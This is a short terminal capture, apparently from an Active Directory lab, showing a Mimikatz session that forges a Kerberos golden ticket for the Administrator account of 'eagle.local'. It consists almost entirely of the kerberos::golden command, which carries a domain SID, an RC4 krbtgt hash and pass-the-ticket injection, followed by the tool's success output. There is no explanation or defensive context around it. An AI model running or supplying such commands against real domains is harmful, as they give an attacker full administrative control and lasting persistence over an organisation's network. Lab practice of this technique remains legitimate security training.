 mimikatz # kerberos::golden /domain:eagle.local /sid:S-1-5-21-1518138621-4282902758-752445584
/rc4:db0d0630064747072a7da3f7c3b4069e /user:Administrator /id:500 /renewmax:7 /endin:8 /ptt
User      : Administrator
Domain    : eagle.local (EAGLE)
SID       : S-1-5-21-1518138621-4282902758-752445584
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: db0d0630064747072a7da3f7c3b4069e - rc4_hmac_nt
Lifetime  : 11/04/2025 12.12.33 ; 11/04/2025 12.20.33 ; 11/04/2025 12.19.33
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'Administrator @ eagle.local' successfully submitted for current session

mimikatz # _